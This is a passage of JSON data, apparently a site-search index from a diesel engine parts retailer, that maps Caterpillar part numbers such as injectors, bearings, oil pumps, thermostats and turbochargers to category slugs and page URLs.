"slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3954,"value":"10R1000-RX","redi_value":"10r1000-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4111,"value":"160-9874","redi_value":"160-9874","slug":"caterpillar-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4112,"value":"9Y3368","redi_value":"9y3368-2","slug":"caterpillar-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4113,"value":"154-1642","redi_value":"154-1642","slug":"caterpillar-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4114,"value":"104-3560","redi_value":"104-3560","slug":"caterpillar-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4107,"value":"197-9322-WS","redi_value":"197-9322-ws","slug":"caterpillar-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4108,"value":"9Y3368","redi_value":"9y3368","slug":"caterpillar-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4109,"value":"132-6881","redi_value":"132-6881","slug":"caterpillar-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4110,"value":"197-9330","redi_value":"197-9330","slug":"caterpillar-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4106,"value":"197-9322","redi_value":"197-9322","slug":"caterpillar-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4192,"value":"RK1011","redi_value":"rk1011","slug":"caterpillar-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4193,"value":"RK1006","redi_value":"rk1006","slug":"caterpillar-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4189,"value":"RK1054","redi_value":"rk1054","slug":"caterpillar-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4190,"value":"RK1050","redi_value":"rk1050","slug":"caterpillar-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4191,"value":"RK1047","redi_value":"rk1047","slug":"caterpillar-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":1425,"value":"246-3144","redi_value":"246-3144","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1423,"value":"128-0382","redi_value":"128-0382","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1424,"value":"128-0383","redi_value":"128-0383","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1422,"value":"211-0588","redi_value":"211-0588","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1421,"value":"128-0401","redi_value":"128-0401","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1420,"value":"128-0400","redi_value":"128-0400","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1419,"value":"211-0587","redi_value":"211-0587","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1418,"value":"253-1752","redi_value":"253-1752","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1417,"value":"4W5699","redi_value":"4w5699","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1416,"value":"4W5698","redi_value":"4w5698","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1415,"value":"317-8766","redi_value":"317-8766","slug":"caterpillar-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":2774,"value":"RKC12-OC","redi_value":"rkc12-oc","slug":"caterpillar-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2773,"value":"100-2937","redi_value":"100-2937","slug":"caterpillar-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2772,"value":"115-3657","redi_value":"115-3657","slug":"caterpillar-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2771,"value":"9X6472","redi_value":"9x6472","slug":"caterpillar-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2770,"value":"RK3406E-OC","redi_value":"rk3406e-oc","slug":"caterpillar-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2769,"value":"296-9933","redi_value":"296-9933","slug":"caterpillar-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2779,"value":"4N8150","redi_value":"4n8150","slug":"caterpillar-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2778,"value":"9M0853","redi_value":"9m0853","slug":"caterpillar-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2767,"value":"115-4517","redi_value":"115-4517","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2766,"value":"236-8745","redi_value":"236-8745","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2765,"value":"7W1713","redi_value":"7w1713","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2764,"value":"7W1713-RX","redi_value":"7w1713-rx","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2763,"value":"7W2164","redi_value":"7w2164","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2762,"value":"2W1008","redi_value":"2w1008","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2761,"value":"133-0125","redi_value":"133-0125","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2760,"value":"223-7962","redi_value":"223-7962","slug":"caterpillar-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2979,"value":"217-3673","redi_value":"217-3673","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2976,"value":"RK7406","redi_value":"rk7406","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2977,"value":"109-5308","redi_value":"109-5308","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2978,"value":"7C8296","redi_value":"7c8296","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2975,"value":"240-1614","redi_value":"240-1614","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2974,"value":"168-5248","redi_value":"168-5248","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2972,"value":"121-0145","redi_value":"121-0145","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2971,"value":"9X6451","redi_value":"9x6451","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2970,"value":"8T6761","redi_value":"8t6761","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2969,"value":"4N1151-6","redi_value":"4n1151-6","slug":"caterpillar-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4696,"value":"RK7406","redi_value":"rk7406-2","slug":"caterpillar-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2955,"value":"160-1428","redi_value":"160-1428","slug":"caterpillar-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2954,"value":"150-4638","redi_value":"150-4638","slug":"caterpillar-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2953,"value":"4N0919","redi_value":"4n0919","slug":"caterpillar-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2925,"value":"109-0078","redi_value":"109-0078","slug":"caterpillar-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2924,"value":"109-0072","redi_value":"109-0072","slug":"caterpillar-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2923,"value":"6N1931","redi_value":"6n1931","slug":"caterpillar-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2922,"value":"2S2760","redi_value":"2s2760","slug":"caterpillar-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2879,"value":"6I1346","redi_value":"6i1346","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2880,"value":"6I1343","redi_value":"6i1343","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2881,"value":"233-5220","redi_value":"233-5220","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2882,"value":"223-1608","redi_value":"223-1608","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2878,"value":"200-4497","redi_value":"200-4497-2","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2877,"value":"200-4497","redi_value":"200-4497","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2876,"value":"210-5559","redi_value":"210-5559","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2875,"value":"161-4112-RX","redi_value":"161-4112-rx","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2874,"value":"4N0733-RX","redi_value":"4n0733-rx","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2873,"value":"4N0733","redi_value":"4n0733","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2872,"value":"4N8737-RX","redi_value":"4n8737-rx","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2871,"value":"4N8734","redi_value":"4n8734","slug":"caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2851,"value":"290-6568","redi_value":"290-6568","slug":"caterpillar-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2850,"value":"151-5925","redi_value":"151-5925","slug":"caterpillar-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2849,"value":"277-3076","redi_value":"277-3076","slug":"caterpillar-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2848,"value":"166-3650","redi_value":"166-3650","slug":"caterpillar-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2847,"value":"276-4637","redi_value":"276-4637","slug":"caterpillar-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":3240,"value":"1W8922","redi_value":"1w8922","slug":"caterpillar-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3239,"value":"RK101","redi_value":"rk101","slug":"caterpillar-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3238,"value":"RK102","redi_value":"rk102","slug":"caterpillar-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3237,"value":"RK103","redi_value":"rk103","slug":"caterpillar-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3157,"value":"4W5998","redi_value":"4w5998","slug":"caterpillar-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3189,"value":"226-6620","redi_value":"226-6620","slug":"caterpillar-rear-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3188,"value":"232-6574","redi_value":"232-6574-2","slug":"caterpillar-rear-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3187,"value":"232-3679","redi_value":"232-3679-2","slug":"caterpillar-rear-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3186,"value":"234-1877","redi_value":"234-1877-2","slug":"caterpillar-rear-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3185,"value":"285-3200","redi_value":"285-3200-2","slug":"caterpillar-rear-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3194,"value":"7C1728","redi_value":"7c1728-2","slug":"caterpillar-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3193,"value":"169-4166","redi_value":"169-4166-3","slug":"caterpillar-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3192,"value":"142-5867","redi_value":"142-5867-3","slug":"caterpillar-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3191,"value":"142-5868","redi_value":"142-5868-2","slug":"caterpillar-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3304,"value":"274-6719","redi_value":"274-6719","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3303,"value":"194-6724","redi_value":"194-6724","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3302,"value":"161-1705","redi_value":"161-1705","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3301,"value":"161-1704","redi_value":"161-1704","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3300,"value":"161-1703","redi_value":"161-1703","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3299,"value":"129-6285","redi_value":"129-6285","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3298,"value":"194-6725","redi_value":"194-6725","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3297,"value":"284-2728","redi_value":"284-2728","slug":"caterpillar-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3384,"value":"7E7912","redi_value":"7e7912","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3385,"value":"227-5075","redi_value":"227-5075","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3383,"value":"4W4014","redi_value":"4w4014","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3382,"value":"9Y2588","redi_value":"9y2588","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3381,"value":"5K5959","redi_value":"5k5959","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3380,"value":"4N0790","redi_value":"4n0790","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3379,"value":"104-8585","redi_value":"104-8585","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3378,"value":"3S9643","redi_value":"3s9643","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3377,"value":"4N1156","redi_value":"4n1156","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3376,"value":"139-3550","redi_value":"139-3550","slug":"caterpillar-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3351,"value":"111-8010","redi_value":"111-8010","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3350,"value":"102-8392","redi_value":"102-8392","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3349,"value":"119-3075","redi_value":"119-3075","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3348,"value":"247-7133-S","redi_value":"247-7133-s","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3347,"value":"247-7133","redi_value":"247-7133","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3346,"value":"248-5513-S","redi_value":"248-5513-s","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3345,"value":"248-5513","redi_value":"248-5513","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3344,"value":"120-9453-S","redi_value":"120-9453-s","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3343,"value":"120-9453","redi_value":"120-9453","slug":"caterpillar-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3504,"value":"RK11121","redi_value":"rk11121","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3503,"value":"RK11120","redi_value":"rk11120-2","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3502,"value":"RK11122","redi_value":"rk11122","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3501,"value":"RK11123","redi_value":"rk11123","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3500,"value":"RK11128","redi_value":"rk11128","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3499,"value":"RK11139","redi_value":"rk11139","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3498,"value":"RK11129","redi_value":"rk11129","slug":"caterpillar-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3528,"value":"2N8630","redi_value":"2n8630","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3529,"value":"4N0699","redi_value":"4n0699","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3524,"value":"1S4810","redi_value":"1s4810","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3525,"value":"1S6595","redi_value":"1s6595","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3526,"value":"5H7704","redi_value":"5h7704","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3527,"value":"114-2687","redi_value":"114-2687","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3520,"value":"114-4427","redi_value":"114-4427","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3521,"value":"6V6228","redi_value":"6v6228","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3522,"value":"6V5266","redi_value":"6v5266","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3523,"value":"6J2245","redi_value":"6j2245","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3516,"value":"2N2765","redi_value":"2n2765-2","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3517,"value":"1S4295","redi_value":"1s4295-2","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3518,"value":"136-7227","redi_value":"136-7227","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3519,"value":"136-7226","redi_value":"136-7226","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3514,"value":"2N2766","redi_value":"2n2766-3","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3515,"value":"186917","redi_value":"186917-7","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3513,"value":"126-2704","redi_value":"126-2704","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3512,"value":"126-2702","redi_value":"126-2702","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3511,"value":"2N2766","redi_value":"2n2766-2","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3510,"value":"2N9288","redi_value":"2n9288","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3509,"value":"313-9550","redi_value":"313-9550","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3508,"value":"210-9246","redi_value":"210-9246","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3507,"value":"238-5081","redi_value":"238-5081","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3506,"value":"274-6851","redi_value":"274-6851","slug":"caterpillar-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3429,"value":"OR6724","redi_value":"or6724","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3430,"value":"OR6890","redi_value":"or6890","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3431,"value":"10R3280","redi_value":"10r3280","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3432,"value":"178482","redi_value":"178482","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3425,"value":"OR7293","redi_value":"or7293","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3426,"value":"178089","redi_value":"178089","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3427,"value":"OR9865","redi_value":"or9865","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3428,"value":"OR7296","redi_value":"or7296","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3421,"value":"293-5416-RX","redi_value":"293-5416-rx","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3422,"value":"293-5412-RX","redi_value":"293-5412-rx","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3423,"value":"172743","redi_value":"172743","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3424,"value":"OR7578","redi_value":"or7578","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3417,"value":"178063","redi_value":"178063","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3418,"value":"OR6957","redi_value":"or6957","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3419,"value":"178131","redi_value":"178131","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3420,"value":"OR6960","redi_value":"or6960","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3415,"value":"OR7213","redi_value":"or7213","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3416,"value":"OR6689","redi_value":"or6689","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3414,"value":"175963","redi_value":"175963-2","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3413,"value":"OR7310","redi_value":"or7310","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3412,"value":"177148","redi_value":"177148","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3411,"value":"175963","redi_value":"175963","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3410,"value":"177003","redi_value":"177003","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3409,"value":"251-4819","redi_value":"251-4819","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3408,"value":"232-1805","redi_value":"232-1805","slug":"caterpillar-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3606,"value":"5P5678-9","redi_value":"5p5678-9","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3605,"value":"5P5678-3 __ 5P5678-4 __ 5P5678-6 __ __ 5P5678-9","redi_value":"5p5678-3-__-5p5678-4-__-5p5678-6","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3604,"value":"5P5678-1","redi_value":"5p5678-1","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3603,"value":"109-5309","redi_value":"109-5309","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3602,"value":"242-9537","redi_value":"242-9537","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3601,"value":"304-4925","redi_value":"304-4925","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3600,"value":"272-0390","redi_value":"272-0390","slug":"caterpillar-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"}